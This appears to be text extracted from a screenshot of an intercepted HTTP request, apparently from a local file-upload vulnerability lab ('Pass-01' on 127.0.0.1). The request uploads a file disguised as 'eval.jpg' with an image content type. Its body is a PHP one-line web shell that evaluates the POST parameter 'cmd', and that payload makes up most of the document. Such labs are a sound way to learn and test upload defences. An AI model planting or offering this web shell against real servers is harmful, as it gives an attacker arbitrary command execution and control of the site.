 美化 Raw Hex \n
1 POST /Pass-01/index.php HTTP/1.1
2 Host: 127.0.0.1:8700
3 Content-Length: 316
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8700
10 Content-Type: multipart/form-data;boundary=----WebKitFormBoundaryL95WtAKUuvK33eVq
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko) Chrome/115.0.5790.171Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8700/Pass-01/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryL95WtAKUuvK33eVq
23 Content-Disposition: form-data; name="upload_file"; filename="eval.jpg"
24 Content-Type: image/jpeg
25
26 <?php eval($_POST['cmd']);?>
27 ------WebKitFormBoundaryL95WtAKUuvK33eVq
28 Content-Disposition: form-data; name="submit"
29
30 □□□
31 ------WebKitFormBoundaryL95WtAKUuvK33eVq--
32